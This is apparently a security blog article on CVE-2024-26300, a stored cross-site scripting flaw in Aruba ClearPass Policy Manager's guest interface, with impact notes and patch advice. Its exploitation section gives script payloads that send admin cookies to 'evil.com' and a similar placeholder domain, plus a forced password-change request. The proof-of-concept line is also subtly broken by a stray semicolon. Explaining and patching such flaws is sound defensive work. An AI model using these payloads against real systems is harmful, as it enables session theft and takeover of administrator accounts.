In February 2024, security researchers uncovered a critical vulnerability (CVE-2024-26300) in Aruba’s ClearPass Policy Manager. This bug centers around stored cross-site scripting (XSS) within the guest user interface, giving hackers a powerful tool for targeting ClearPass administrators. In this article, we'll break down how CVE-2024-26300 works, demonstrate how an exploit might be crafted, and point you to official resources for mitigation and further reading.
What is Aruba ClearPass Policy Manager?
Aruba ClearPass Policy Manager is a network access control solution commonly found in enterprise networks. It helps organizations manage who can access the network, authenticating users (including guests) and enforcing policies.
What’s Vulnerable?
The flaw is in the guest interface of ClearPass Policy Manager. More specifically, an authenticated guest user can inject malicious JavaScript into fields (such as the guest registration form). When an administrator later views that registration data through the admin interface, the script executes in the admin’s browser.
Impact
- Privilege Escalation: Attackers could hijack an admin’s session, leading to more serious breaches.
- Arbitrary Actions: Malicious scripts can alter configuration, exfiltrate data, or take over accounts.
Exploiting CVE-2024-26300: Step-by-Step
DISCLAIMER: This information is for educational purposes only!
1. Find an Inject-able Field
Suppose the guest registration form has a “company” field. Our payload:
<script>fetch('https://evil.com/steal?c='+document.cookie)</script>
The attacker registers as a guest with the following data
Name: John Hacker
Company: <script>fetch('https://evil.com/steal?c='+document.cookie)</script>
When submitted, this string is stored in the backend database.
3. Wait for Admin to Open Guest List
The admin logs into the ClearPass admin interface to review new guest registrations. When they view "John Hacker," the JavaScript runs.
4. What Can the Attacker Do?
- Steal Cookies/Sessions:
Perform Actions as Admin:
Script may send administrative commands using the admin’s credentials via XHR/fetch.
Example: Forcing a Password Change
<script>
fetch('/api/change-password', {
method: 'POST',
credentials: 'include',
body: JSON.stringify({user: 'attacker', pass: 'pwned123'})
});
</script>
Proof-of-Concept (PoC)
This is a generic PoC for the stored XSS. Replace URLs and parameters as needed for your setup.
// Inject into the guest registration's vulnerable field
<script>
// Steal admin cookie or session info
fetch('https://yourmaliciousdomain.com/collect?cookie='; + encodeURIComponent(document.cookie));
</script>
Aruba Networks Security Advisory
ASPA-aruba-2024-004 – ClearPass Stored XSS Vulnerability
NVD Detail Page
How to Fix and Mitigate
Upgrades: Patch to ClearPass Policy Manager version(s) specified in the Aruba advisory.
Conclusion
CVE-2024-26300 is a vivid reminder that XSS vulnerabilities remain a potent tool against admins, even in “secure” enterprise environments. If you operate Aruba ClearPass, patch now and audit your guest workflows. Stored XSS in privileged control interfaces is especially dangerous—one overlooked input might be all it takes for an attacker to own your network.
Stay safe, and keep your systems up to date!
*Feel free to share or reuse this guide—please give credit to the security community and the hardworking folks patching these bugs.*
Timeline
Published on: 02/27/2024 23:15:07 UTC
Last modified on: 02/28/2024 14:06:45 UTC
